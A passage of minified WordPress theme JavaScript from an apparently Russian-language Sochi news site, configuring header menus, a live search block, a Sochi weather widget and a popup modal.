","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[2.1000000000000001,35.700000000000003],"today_humidity":88,"today_wind_speed":[3.7999999999999998,2.3999999999999999],"today_min":[2.1000000000000001,35.700000000000003],"today_max":[2.1000000000000001,35.700000000000003],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768629600,"day_name":"\u0421\u0431","day_temp":[2,36],"owm_day_index":0},{"timestamp":1768694400,"day_name":"\u0412\u0441","day_temp":[4,40],"owm_day_index":6},{"timestamp":1768780800,"day_name":"\u041f\u043d","day_temp":[5,41],"owm_day_index":14},{"timestamp":1768867200,"day_name":"\u0412\u0442","day_temp":[5,40],"owm_day_index":22},{"timestamp":1768953600,"day_name":"\u0421\u0440","day_temp":[5,41],"owm_day_index":30}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
